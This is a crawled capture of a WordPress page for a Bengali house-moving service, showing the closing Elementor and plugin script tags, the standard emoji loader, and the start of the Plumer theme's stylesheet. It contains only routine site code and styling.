Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/xn--65blaz1a9ab.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/xn--65blaz1a9ab.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/xn--65blaz1a9ab.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d071b40108"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3153,"title":"%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A6%BE%20%E0%A6%AC%E0%A6%A6%E0%A6%B2%20%E0%A6%9A%E0%A6%9F%E0%A7%8D%E0%A6%9F%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%AE%3F%20%E0%A6%B8%E0%A7%87%E0%A6%AC%E0%A6%BE%E0%A7%9F%20%E0%A6%86%E0%A6%A7%E0%A7%81%E0%A6%A8%E0%A6%BF%E0%A6%95%E0%A6%A4%E0%A6%BE%20-%20%E0%A6%B8%E0%A6%B9%E0%A6%9C%20%E0%A6%93%20%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%AA%E0%A6%A6%20%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A6%BE%20%E0%A6%AC%E0%A6%A6%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A6%BE%E0%A6%A8%3A%2001678200800","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=2c4ffd8ce6a4563d774f" id="qlwapp-frontend-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/plumer-core/assets/js/plumer-core.js?ver=1.0" id="plumer-core-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/plumer-core/assets/js/plumer-frontend.js?ver=6.9" id="plumer-frontend-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xn--65blaz1a9ab.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xn--65blaz1a9ab.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7647e246d3e64f3aa765c8cb63b01868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xn--65blaz1a9ab.com/wp-content/themes/plumer/style.css?ver=1.0.0
body_size: -61
content:
/*
Theme Name: Plumer
Theme URI: https://themeholy.com/wordpress/plumer/
Author: Themeholy
Author URI: https://themeforest.net/user/themeholy
Description: Plumbing & Repair Service WordPress Theme
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: plumer
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

--- FILE ---
content_type: text/css
request_url: https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/css/style.css?ver=1.0.0
body_size: 47361
content:
@charset "UTF-8";
/*
Template Name: Plumer
Template URL: https://themeholy.com/wordpress/plumer/
Description: Plumbing & Repair WordPress Template
Author: themeholy
Author URI: https://themeforest.net/user/themeholy
Version: 1.0.0
Last Update: 23-08-2023
*/
/*=================================
    CSS Index Here
==================================*/
/*

01. Theme Base
    1.1. Mixin
    1.2. Function
    1.3. Variable
    1.4. Typography
    1.5. Extend
    1.7. Wordpress Default
02. Reset
    2.1. Container
    2.2. Grid
    2.3. Input
    2.4. Slick Slider
    2.5. Mobile Menu
03. Utilities
    3.1. Preloader
    3.2. Buttons
    3.3. Titles
    3.4. Common
    3.6. Font
    3.7. Background
    3.8. Text Color
    3.9. Overlay
    3.10. Animation

04. Template Style
    4.1. Widget
    4.2. Header
    4.3. Footer
    4.4. Breadcumb
    4.5. Pagination
    4.6. Blog
    4.7. Comments
    4.8. Hero Area
    4.9. Error    
    4.00. Popup Search
    4.00. Popup Side Menu
    4.00. Wocommerce
    4.00. Products
    4.00. Cart
    4.00. Checkout
    4.00. Wishlist
    4.00. Contact
    4.00. About
    4.00. Team
    4.00. Testimonial
    4.00. Counter
    4.00. Blog
    4.00. Brand
    4.00. Simple Sections
    4.00. Why
    4.00. Faq
    4.00. Service
    4.00. Pricing
    4.00. Project
    4.00. Skill
    4.00. Process
    4.00. Feature

05. Spacing

*/
/*=================================
    CSS Index End
==================================*/
/*=================================
   01. Theme Base
==================================*/
/*------------------- 1.1. Mixin -------------------*/
/*------------------- 1.2. Function -------------------*/
/*------------------- 1.3. Variable-------------------*/
:root {
  --theme-color: #E83A15;
  --theme-color2: #00045F;
  --title-color: #161921;
  --body-color: #646464;
  --smoke-color: #F7F7F7;
  --smoke-color2: #EFF3FA;
  --black-color: #000000;
  --black-color2: #080E1C;
  --gray-color: #bdbdbd;
  --white-color: #ffffff;
  --light-color: #bdbdbd;
  --yellow-color: #FFB539;
  --success-color: #28a745;
  --error-color: #dc3545;
  --border-color: #E0E0E0;
  --title-font: "Outfit", sans-serif;
  --body-font: "Roboto", sans-serif;
  --icon-font: "Font Awesome 6 Pro";
  --main-container: 1220px;
  --container-gutters: 30px;
  --section-space: 120px;
  --section-space-mobile: 80px;
  --section-title-space: 60px;
  --ripple-ani-duration: 5s;
}

.theme-blue {
  --theme-color: #0052DA;
  --theme-color2: #E83A15;
}

/*------------------- 1.5. Typography -------------------*/
html,
body {
  scroll-behavior: auto !important;
}

body {
  font-family: var(--title-font);
  font-size: 16px;
  font-weight: 400;
  color: var(--body-color);
  line-height: 26px;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
}

iframe {
  border: none;
  width: 100%;
}

.slick-slide:focus,
button:focus,
a:focus,
a:active,
input,
input:hover,
input:focus,
input:active,
textarea,
textarea:hover,
textarea:focus,
textarea:active {
  outline: none;
}

input:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

img:not([draggable]),
embed,
object,
video {
  max-width: 100%;
  height: auto;
}

ul {
  list-style-type: disc;
}

ol {
  list-style-type: decimal;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid var(--border-color);
}

th {
  font-weight: 700;
  color: var(--title-color);
}

td,
th {
  border: 1px solid var(--border-color);
  padding: 9px 12px;
}

a {
  color: var(--theme-color);
  text-decoration: none;
  outline: 0;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
a:hover {
  color: var(--title-color);
}
a:active, a:focus, a:hover, a:visited {
  text-decoration: none;
  outline: 0;
}

button {
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

img {
  border: none;
  max-width: 100%;
}

ins {
  text-decoration: none;
}

pre {
  font-family: var(--body-font);
  background: #f5f5f5;
  color: #666;
  font-size: 14px;
  margin: 20px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre-wrap;
  word-wrap: break-word;
}

span.ajax-loader:empty,
p:empty {
  display: none;
}

p {
  font-family: var(--body-font);
  margin: 0 0 18px 0;
  color: var(--body-color);
  line-height: 1.75;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
p a,
span a {
  font-size: inherit;
  font-family: inherit;
  font-weight: inherit;
  line-height: inherit;
}

.h1,
h1,
.h2,
h2,
.h3,
h3,
.h4,
h4,
.h5,
h5,
.h6,
h6 {
  font-family: var(--title-font);
  color: var(--title-color);
  text-transform: none;
  font-weight: 700;
  line-height: 1.4;
  margin: 0 0 15px 0;
}

.h1,
h1 {
  font-size: 64px;
  line-height: 1.167;
}

.h2,
h2 {
  font-size: 44px;
  line-height: 1.227;
}

.h3,
h3 {
  font-size: 36px;
  line-height: 1.278;
}

.h4,
h4 {
  font-size: 30px;
  line-height: 1.333;
}

.h5,
h5 {
  font-size: 24px;
  line-height: 1.417;
}

.h6,
h6 {
  font-size: 20px;
  line-height: 1.5;
}

/* Large devices */
@media (max-width: 1199px) {
  .h1,
  h1 {
    font-size: 44px;
    line-height: 1.3;
  }
  .h2,
  h2 {
    font-size: 36px;
    line-height: 1.3;
  }
  .h3,
  h3 {
    font-size: 30px;
  }
  .h4,
  h4 {
    font-size: 24px;
  }
  .h5,
  h5 {
    font-size: 20px;
  }
  .h6,
  h6 {
    font-size: 16px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .h1,
  h1 {
    font-size: 40px;
  }
  .h2,
  h2 {
    font-size: 34px;
    line-height: 1.3;
  }
  .h3,
  h3 {
    font-size: 26px;
  }
  .h4,
  h4 {
    font-size: 22px;
  }
  .h5,
  h5 {
    font-size: 18px;
  }
  .h6,
  h6 {
    font-size: 16px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .h1,
  h1 {
    font-size: 34px;
    line-height: 1.35;
  }
  .h2,
  h2 {
    font-size: 28px;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .h1,
  h1 {
    font-size: 32px;
  }
}
/*------------------- 1.6. Extend -------------------*/
/*------------------- 1.7. Wordpress Default -------------------*/
p.has-drop-cap {
  margin-bottom: 20px;
}

.page--item p:last-child .alignright {
  clear: right;
}

.blog-title,
.pagi-title,
.breadcumb-title {
  word-break: break-word;
}

.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption {
  color: var(--body-color);
}

.bypostauthor,
.gallery-caption {
  display: block;
}

.page-links,
.clearfix {
  clear: both;
}

.page--item {
  margin-bottom: 30px;
}
.page--item p {
  line-height: 1.8;
}

.content-none-search {
  margin-top: 30px;
}

.wp-block-button.aligncenter {
  text-align: center;
}

.alignleft {
  display: inline;
  float: left;
  margin-bottom: 10px;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-bottom: 10px;
  margin-left: 1.5em;
  margin-right: 1em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}

.gallery {
  margin-bottom: 1.5em;
  width: 100%;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding: 0 5px;
}

.wp-block-columns {
  margin-bottom: 1em;
}

figure.gallery-item {
  margin-bottom: 10px;
  display: inline-block;
}

figure.wp-block-gallery {
  margin-bottom: 14px;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  font-size: 12px;
  color: var(--body-color);
  line-height: 1.5;
  padding: 0.5em 0;
}

.wp-block-cover p:not(.has-text-color),
.wp-block-cover-image-text,
.wp-block-cover-text {
  color: var(--white-color);
}

.wp-block-cover {
  margin-bottom: 15px;
}

.wp-caption-text {
  text-align: center;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption .wp-caption-text {
  margin: 0.5em 0;
  font-size: 14px;
}

.wp-block-media-text,
.wp-block-media-text.alignwide,
figure.wp-block-gallery {
  margin-bottom: 30px;
}

.wp-block-media-text.alignwide {
  background-color: var(--smoke-color);
}

.editor-styles-wrapper .has-large-font-size,
.has-large-font-size {
  line-height: 1.4;
}

.wp-block-latest-comments a {
  color: inherit;
}

.wp-block-button {
  margin-bottom: 10px;
}
.wp-block-button:last-child {
  margin-bottom: 0;
}
.wp-block-button .wp-block-button__link {
  color: #fff;
}
.wp-block-button .wp-block-button__link:hover {
  color: #fff;
  background-color: var(--theme-color);
}
.wp-block-button.is-style-outline .wp-block-button__link {
  background-color: transparent;
  border-color: var(--title-color);
  color: var(--title-color);
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: #fff;
  background-color: var(--theme-color);
  border-color: var(--theme-color);
}
.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0;
}

ol.wp-block-latest-comments li {
  margin: 15px 0;
}

ul.wp-block-latest-posts {
  padding: 0;
  margin: 0;
  margin-bottom: 15px;
}
ul.wp-block-latest-posts a {
  color: inherit;
}
ul.wp-block-latest-posts a:hover {
  color: var(--theme-color);
}
ul.wp-block-latest-posts li {
  margin: 15px 0;
}

.wp-block-search {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 30px;
}
.wp-block-search .wp-block-search__input {
  width: 100%;
  max-width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding-left: 20px;
  border-radius: 0;
}
.wp-block-search .wp-block-search__input:focus {
  border-color: var(--theme-color);
}
.wp-block-search .wp-block-search__button {
  margin: 0;
  min-width: 110px;
  border: none;
  color: #fff;
  background-color: var(--theme-color);
  border-radius: 0;
}
.wp-block-search .wp-block-search__button.has-icon {
  min-width: 56px;
}
.wp-block-search .wp-block-search__button:hover {
  background-color: var(--title-color);
  opacity: 0.8;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
  padding: 0;
  border: none;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {
  padding: 0 8px 0 25px;
}

ul.wp-block-rss a {
  color: inherit;
}

.wp-block-group.has-background {
  padding: 15px 15px 1px;
  margin-bottom: 30px;
}

.wp-block-table td,
.wp-block-table th {
  border-color: rgba(0, 0, 0, 0.1);
}

.wp-block-table.is-style-stripes {
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 30px;
}

.wp-block-table.is-style-stripes {
  border: 0;
  margin-bottom: 30px;
  border-bottom: 0;
}
.wp-block-table.is-style-stripes th,
.wp-block-table.is-style-stripes td {
  border-color: var(--border-color);
}

.logged-in .sticky-wrapper.sticky,
.logged-in .preloader .themeholy-btn {
  top: 32px;
}
@media (max-width: 782px) {
  .logged-in .sticky-wrapper.sticky,
  .logged-in .preloader .themeholy-btn {
    top: 46px;
  }
}
@media (max-width: 600px) {
  .logged-in .sticky-wrapper.sticky,
  .logged-in .preloader .themeholy-btn {
    top: 0;
  }
}

.post-password-form {
  margin-bottom: 30px;
  margin-top: 20px;
}
.post-password-form p {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  gap: 15px;
  /* Extra small devices */
}
@media (max-width: 575px) {
  .post-password-form p {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
.post-password-form label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-flex: 1;
      -ms-flex: auto;
          flex: auto;
  margin-bottom: 0;
  line-height: 1;
  margin-top: 0;
  gap: 15px;
  /* Extra small devices */
}
@media (max-width: 575px) {
  .post-password-form label {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
.post-password-form input {
  width: 100%;
  border: none;
  height: 55px;
  padding-left: 25px;
  color: var(--body-color);
  border: 1px solid var(--border-color);
}
.post-password-form input[type=submit] {
  padding-left: 0;
  padding-right: 0;
  margin: 0;
  width: 140px;
  border: none;
  color: #fff;
  background-color: var(--theme-color);
  text-align: center;
}
.post-password-form input[type=submit]:hover {
  background-color: var(--title-color);
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
  padding-top: 1em;
}
.page-links > .page-links-title {
  margin-right: 10px;
}
.page-links > span:not(.page-links-title):not(.screen-reader-text),
.page-links > a {
  display: inline-block;
  padding: 5px 13px;
  background-color: var(--white-color);
  color: var(--title-color);
  border: 1px solid rgba(0, 0, 0, 0.08);
  margin-right: 10px;
}
.page-links > span:not(.page-links-title):not(.screen-reader-text):hover,
.page-links > a:hover {
  opacity: 0.8;
  color: var(--white-color);
  background-color: var(--theme-color);
  border-color: transparent;
}
.page-links > span:not(.page-links-title):not(.screen-reader-text).current,
.page-links > a.current {
  background-color: var(--theme-color);
  color: var(--white-color);
  border-color: transparent;
}
.page-links span.screen-reader-text {
  display: none;
}

.blog-single .wp-block-archives-dropdown {
  margin-bottom: 30px;
}
.blog-single.format-quote, .blog-single.format-link, .blog-single.tag-sticky-2, .blog-single.sticky {
  border-color: transparent;
  position: relative;
}
.blog-single.format-quote .blog-content:before, .blog-single.format-link .blog-content:before, .blog-single.tag-sticky-2 .blog-content:before, .blog-single.sticky .blog-content:before {
  display: none;
}
.blog-single.format-quote:before, .blog-single.format-link:before, .blog-single.tag-sticky-2:before, .blog-single.sticky:before {
  content: "\f0c1";
  position: absolute;
  font-family: var(--icon-font);
  font-size: 16px;
  font-weight: 500;
  opacity: 1;
  right: 0;
  top: 0;
  color: var(--white-color);
  background-color: var(--theme-color);
  z-index: 1;
  height: 44px;
  width: 44px;
  line-height: 44px;
  text-align: center;
}
.blog-single.tag-sticky-2::before, .blog-single.sticky::before {
  content: "\f08d";
}
.blog-single.format-quote:before {
  content: "\f10e";
}
.blog-single .blog-content .wp-block-categories-dropdown.wp-block-categories,
.blog-single .blog-content .wp-block-archives-dropdown {
  display: block;
  margin-bottom: 30px;
}

.blog-details .blog-single:before {
  display: none;
}
.blog-details .blog-single .blog-content {
  background-color: transparent;
  overflow: hidden;
}
.blog-details .blog-single.format-chat .blog-meta {
  margin-bottom: 20px;
}
.blog-details .blog-single.format-chat .blog-content > p:nth-child(2n) {
  background: var(--smoke-color);
  padding: 5px 20px;
}
.blog-details .blog-single.tag-sticky-2, .blog-details .blog-single.sticky, .blog-details .blog-single.format-quote, .blog-details .blog-single.format-link {
  background-color: transparent;
}
.blog-details .blog-single.tag-sticky-2:before, .blog-details .blog-single.sticky:before, .blog-details .blog-single.format-quote:before, .blog-details .blog-single.format-link:before {
  display: none;
}

.nof-title {
  margin-top: -0.24em;
}

.themeholy-search {
  background-color: #f3f3f3;
  margin-bottom: 30px;
  border: 1px solid #f3f3f3;
  border-radius: 0;
}
.themeholy-search .search-grid-content {
  padding: 30px;
  /* Small devices */
}
@media (max-width: 767px) {
  .themeholy-search .search-grid-content {
    padding: 20px;
  }
}
.themeholy-search .search-grid-title {
  font-size: 20px;
  margin-bottom: 5px;
  margin-top: 0;
}
.themeholy-search .search-grid-title a {
  color: inherit;
}
.themeholy-search .search-grid-title a:hover {
  color: var(--theme-color);
}
.themeholy-search .search-grid-meta > * {
  display: inline-block;
  margin-right: 15px;
  font-size: 14px;
}
.themeholy-search .search-grid-meta > *:last-child {
  margin-right: 0;
}
.themeholy-search .search-grid-meta a,
.themeholy-search .search-grid-meta span {
  color: var(--body-color);
}

/* Small devices */
@media (max-width: 767px) {
  .blog-single.format-quote:before, .blog-single.format-link:before, .blog-single.tag-sticky-2:before, .blog-single.sticky:before {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
}
@media (max-width: 768px) {
  .wp-block-latest-comments {
    padding-left: 10px;
  }
  .page--content.clearfix + .themeholy-comment-form {
    margin-top: 24px;
  }
}
/*=================================
    02. Reset
==================================*/
/*------------------- 2.1. Container -------------------*/
/* Medium Large devices */
@media (max-width: 1399px) {
  :root {
    --main-container: 1250px;
  }
}
@media (min-width: 1560px) {
  .themeholy-container2 {
    width: 100%;
    max-width: 1560px;
    margin-left: auto;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .themeholy-container2 .container {
    --main-container: 1220px;
  }
}
/* Hight Resoulation devices */
@media (min-width: 1922px) {
  .themeholy-container2 {
    margin-right: auto;
  }
}
@media only screen and (min-width: 1300px) {
  .container-xxl,
  .container-xl,
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: calc(var(--main-container) + var(--container-gutters));
    padding-left: calc(var(--container-gutters) / 2);
    padding-right: calc(var(--container-gutters) / 2);
  }
  .container-xxl.px-0,
  .container-xl.px-0,
  .container-lg.px-0,
  .container-md.px-0,
  .container-sm.px-0,
  .container.px-0 {
    max-width: var(--main-container);
  }
}
@media only screen and (min-width: 1300px) {
  .themeholy-container {
    --main-container: 1720px;
  }
}
@media only screen and (max-width: 1600px) {
  .container-fluid.px-0 {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .container-fluid.px-0 .row {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}
/*------------------- 2.2. Grid -------------------*/
.slick-track > [class*=col] {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) / 2);
  padding-left: calc(var(--bs-gutter-x) / 2);
  margin-top: var(--bs-gutter-y);
}

@media (min-width: 1300px) {
  .row {
    --bs-gutter-x: 30px;
  }
}
.gy-30 {
  --bs-gutter-y: 30px;
}

.g-0 {
  --bs-gutter-y: 0;
  --bs-gutter-x: 0;
}

.gx-0 {
  --bs-gutter-x: 0;
}

.gy-40 {
  --bs-gutter-y: 40px;
}

.gy-50 {
  --bs-gutter-y: 50px;
}

.gx-10 {
  --bs-gutter-x: 10px;
}

.gy-10 {
  --bs-gutter-y: 10px;
}

@media (min-width: 1299px) {
  .gx-60 {
    --bs-gutter-x: 60px;
  }
}
@media (min-width: 1399px) {
  .gx-30 {
    --bs-gutter-x: 30px;
  }
  .gx-25 {
    --bs-gutter-x: 25px;
  }
  .gx-40 {
    --bs-gutter-x: 40px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .gy-50 {
    --bs-gutter-y: 40px;
  }
}
/*------------------- 2.3. Input -------------------*/
select,
.form-control,
.form-select,
textarea,
input {
  height: 56px;
  padding: 0 25px 0 25px;
  padding-right: 45px;
  border: 1px solid transparent;
  color: var(--body-color);
  background-color: var(--smoke-color);
  border-radius: 0;
  font-size: 16px;
  width: 100%;
  font-family: var(--body-font);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
select:focus,
.form-control:focus,
.form-select:focus,
textarea:focus,
input:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: var(--border-color);
  background-color: var(--smoke-color);
}
select::-moz-placeholder,
.form-control::-moz-placeholder,
.form-select::-moz-placeholder,
textarea::-moz-placeholder,
input::-moz-placeholder {
  color: var(--body-color);
}
select::-webkit-input-placeholder,
.form-control::-webkit-input-placeholder,
.form-select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input::-webkit-input-placeholder {
  color: var(--body-color);
}
select:-ms-input-placeholder,
.form-control:-ms-input-placeholder,
.form-select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input:-ms-input-placeholder {
  color: var(--body-color);
}
select::-webkit-input-placeholder, .form-control::-webkit-input-placeholder, .form-select::-webkit-input-placeholder, textarea::-webkit-input-placeholder, input::-webkit-input-placeholder {
  color: var(--body-color);
}
select::-moz-placeholder, .form-control::-moz-placeholder, .form-select::-moz-placeholder, textarea::-moz-placeholder, input::-moz-placeholder {
  color: var(--body-color);
}
select:-ms-input-placeholder, .form-control:-ms-input-placeholder, .form-select:-ms-input-placeholder, textarea:-ms-input-placeholder, input:-ms-input-placeholder {
  color: var(--body-color);
}
select::-ms-input-placeholder, .form-control::-ms-input-placeholder, .form-select::-ms-input-placeholder, textarea::-ms-input-placeholder, input::-ms-input-placeholder {
  color: var(--body-color);
}
select::placeholder,
.form-control::placeholder,
.form-select::placeholder,
textarea::placeholder,
input::placeholder {
  color: var(--body-color);
}

.form-select,
select {
  display: block;
  width: 100%;
  line-height: 1.5;
  vertical-align: middle;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E");
  background-position: right 26px center;
  background-repeat: no-repeat;
  background-size: 16px 12px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  cursor: pointer;
}
.form-select.style2,
select.style2 {
